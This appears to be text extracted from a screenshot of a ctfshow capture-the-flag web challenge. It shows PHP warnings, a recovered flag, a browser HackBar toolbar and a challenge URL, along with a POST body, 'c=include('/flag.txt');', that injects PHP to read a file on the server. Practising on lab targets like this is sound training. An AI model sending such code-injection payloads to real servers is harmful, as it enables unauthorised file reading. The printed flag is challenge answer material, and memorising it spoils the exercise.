 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{eee43612-335f-4d42-9178-4535d5e5d55d} 你要上天吗?
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MO
URL
https://06836d28-4372-4241-a9e6-504080e31750.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
c=include('/flag.txt');